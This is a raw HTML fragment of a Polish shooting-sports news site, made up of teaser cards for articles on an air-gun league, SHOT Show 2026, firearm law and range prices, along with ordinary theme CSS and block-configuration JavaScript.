            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/wywiad-lubelska-liga-pneumatyczna-2026-piec-rund-jeden-wspolny-cel/"  rel="bookmark" class="td-image-wrap " title="Wywiad: Lubelska Liga Pneumatyczna 2026 – pięć rund, jeden wspólny cel" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/KopiaE28093KopiaE28093Fb2E28093kopia_20260118_100749_0000.png?resize=696%2C583&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="35922">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/kalendarz-zawodow/" class="td-post-category" >Kalendarz zawodów</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/wywiad-lubelska-liga-pneumatyczna-2026-piec-rund-jeden-wspolny-cel/"  rel="bookmark" title="Wywiad: Lubelska Liga Pneumatyczna 2026 – pięć rund, jeden wspólny cel">Wywiad: Lubelska Liga Pneumatyczna 2026 – pięć rund, jeden wspólny cel</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/lubelska-liga-pneumatyczna-sezon-2026/"  rel="bookmark" class="td-image-wrap " title="Lubelska Liga Pneumatyczna – sezon 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/FB_IMG_1768720762800-1.jpg?resize=696%2C497&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="35910">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/kalendarz-zawodow/" class="td-post-category" >Kalendarz zawodów</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/lubelska-liga-pneumatyczna-sezon-2026/"  rel="bookmark" title="Lubelska Liga Pneumatyczna – sezon 2026">Lubelska Liga Pneumatyczna – sezon 2026</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/otwieramy-kanal-na-telegramie/"  rel="bookmark" class="td-image-wrap " title="Otwieramy kanał na Telegramie" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/portalstrzelecki-telegram.png?resize=696%2C464&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="35932">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/opinie/komentarze-redakcji/" class="td-post-category" >Komentarze redakcji</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/otwieramy-kanal-na-telegramie/"  rel="bookmark" title="Otwieramy kanał na Telegramie">Otwieramy kanał na Telegramie</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/czy-mozna-nosic-bron-sportowa-analiza-prawna-i-praktyczna/"  rel="bookmark" class="td-image-wrap " title="Czy można nosić broń sportową? Analiza prawna i praktyczna" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2024/12/IMG_0134.jpg?resize=696%2C522&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="31026">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/notka-prasowa/" class="td-post-category" >Flash</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/czy-mozna-nosic-bron-sportowa-analiza-prawna-i-praktyczna/"  rel="bookmark" title="Czy można nosić broń sportową? Analiza prawna i praktyczna">Czy można nosić broń sportową? Analiza prawna i praktyczna</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/shot-show-2026-fakty-i-liczby/"  rel="bookmark" class="td-image-wrap " title="SHOT Show 2026 – fakty i liczby" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/FB_IMG_1737383594190-1.jpg?resize=696%2C540&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="35899">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/branza-i-rynek/" class="td-post-category" >BRANŻA I RYNEK</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/shot-show-2026-fakty-i-liczby/"  rel="bookmark" title="SHOT Show 2026 – fakty i liczby">SHOT Show 2026 – fakty i liczby</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/ksiazka-zanim-nacisniesz-spust-cena-promocyjna/"  rel="bookmark" class="td-image-wrap " title="Ksiażka &#8222;Zanim naciśniesz spust&#8221; Cena promocyjna" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2024/06/1000031956.jpg?resize=696%2C884&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="35936">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/poradniki/" class="td-post-category" >PORADNIKI</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/ksiazka-zanim-nacisniesz-spust-cena-promocyjna/"  rel="bookmark" title="Ksiażka &#8222;Zanim naciśniesz spust&#8221; Cena promocyjna">Ksiażka &#8222;Zanim naciśniesz spust&#8221; Cena promocyjna</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/zakup-broni-za-granica-procedura-krok-po-kroku-w-2025-roku/"  rel="bookmark" class="td-image-wrap " title="Zakup broni za granicą – procedura krok po kroku w 2025 roku" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2025/08/shooting-6827962_1280.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="33772">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/prawo/" class="td-post-category" >Prawo</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/zakup-broni-za-granica-procedura-krok-po-kroku-w-2025-roku/"  rel="bookmark" title="Zakup broni za granicą – procedura krok po kroku w 2025 roku">Zakup broni za granicą – procedura krok po kroku w 2025 roku</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/przykladowe-cenniki-strzelnic-w-polsce/"  rel="bookmark" class="td-image-wrap " title="Przykładowe cenniki strzelnic w Polsce" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2024/07/woman-7471330_1280.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="29780">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/relacje-z-zawodow/" class="td-post-category" >Relacje z zawodów</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/przykladowe-cenniki-strzelnic-w-polsce/"  rel="bookmark" title="Przykładowe cenniki strzelnic w Polsce">Przykładowe cenniki strzelnic w Polsce</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_120 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_120" >
<style>.tdi_120{margin-bottom:0px!important}</style>
<style>.tdi_120 .td-image-wrap{padding-bottom:60%}.tdi_120 .entry-thumb{background-position:center 50%}.tdi_120 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_120 .td-image-container{display:block;order:0}.ie10 .tdi_120 .td-module-meta-info,.ie11 .tdi_120 .td-module-meta-info{flex:auto}body .tdi_120 .td-favorite{font-size:28px;top:10px;right:10px;background-color:rgba(255,255,255,0.8);box-shadow:none}.tdi_120 .td-module-meta-info{border-color:#eaeaea}.tdi_120 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_120 .td_module_wrap{float:right}.tdi_120 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_120 .td-module-container:before{bottom:-0px;border-color:#eaeaea}body .tdi_120 .td-favorite svg{fill:var(--tt-primary-color)}body .tdi_120 .td-favorite:hover svg{fill:var(--tt-hover)}body .tdi_120 .td-favorite:hover{background-color:rgba(255,255,255,0.8)}.tdi_120 .td-post-vid-time{display:block}.tdi_120 .td-post-category{padding:3px 6px 4px 0;background-color:rgba(255,255,255,0);color:var(--tt-hover);font-family:var(--tt-extra)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_120 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_120 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_120 .td-excerpt{display:none;margin:10px 0 0 0;column-count:1;column-gap:48px;font-family:var(--tt-secondary)!important;font-size:16px!important}.tdi_120 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_120 .td-read-more{display:none}.tdi_120 .td-author-date{display:none}.tdi_120 .td-post-author-name{display:none}.tdi_120 .td-post-date,.tdi_120 .td-post-author-name span{display:none}.tdi_120 .entry-review-stars{display:none}.tdi_120 .td-icon-star,.tdi_120 .td-icon-star-empty,.tdi_120 .td-icon-star-half{font-size:15px}.tdi_120 .td-module-comments{display:none}.tdi_120 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_120 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_120 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_120 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--tt-accent-color)}.tdi_120 .td-module-title a{color:var(--tt-primary-color);box-shadow:inset 0 0 0 0 #000}.tdi_120 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_120 .td-block-title a,.tdi_120 .td-block-title span{font-family:var(--tt-primary-font)!important;font-size:45px!important;font-weight:800!important;letter-spacing:-1px!important}.tdi_120 .entry-title{font-family:var(--tt-primary-font)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}html:not([class*='ie']) .tdi_120 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_120 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_120 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_120 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_120 .td-module-container:before{bottom:-0px}.tdi_120 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_120 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_120 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_120 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_120 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_120 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_120 .td-module-container:before{bottom:-0px}.tdi_120 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_120 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_120 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_120 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_120 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:15px;margin-bottom:15px;clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_120 .td_module_wrap{float:right}.tdi_120 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_120 .td-module-container:before{bottom:-15px}.tdi_120 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_120 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_120 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_120 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","limit":"8","hide_audio":"yes","show_btn":"none","show_date":"none","show_com":"none","show_review":"none","show_author":"none","modules_category":"above","category_id":"","block_template_id":"","button_text":" ","header_text_color":"var(--tt-primary-color)","accent_text_color":"var(--tt-accent-color)","button_color":"var(--tt-primary)","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","f_header_font_family":"tt-primary-font_global","f_header_font_size":"45","f_title_font_size":"18","f_title_font_family":"tt-primary-font_global","f_title_font_weight":"700","f_cat_font_size":"13","f_ex_font_size":"16","f_ex_font_family":"tt-secondary_global","f_cat_font_family":"tt-extra_global","f_cat_font_weight":"500","modules_category_padding":"3px 6px 4px 0 ","f_title_font_spacing":"-1","art_excerpt":"10px 0 0 0","f_header_font_spacing":"-1","f_header_font_weight":"800","all_modules_space":"eyJhbGwiOiIwIiwicGhvbmUiOiIzMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","title_txt":"var(--tt-primary-color)","title_txt_hover":"var(--tt-accent-color)","show_excerpt":"none","show_favourites":"yes","fav_ico_color":"var(--tt-primary-color)","fav_ico_color_h":"var(--tt-hover)","fav_bg":"rgba(255,255,255,0.8)","fav_bg_h":"rgba(255,255,255,0.8)","fav_space":"10","cat_bg_hover":"rgba(255,255,255,0)","cat_txt_hover":"var(--tt-accent-color)","f_title_font_line_height":"1.2","f_cat_font_line_height":"1.2","fav_size":"1","fav_shadow_shadow_size":"0","fav_shadow_shadow_offset_horizontal":"0","fav_shadow_shadow_offset_vertical":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","image_height":"60","sort":"popular","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12208","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "3";
block_tdi_120.block_type = "td_flex_block_1";
block_tdi_120.post_count = "8";
block_tdi_120.found_posts = "1325";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
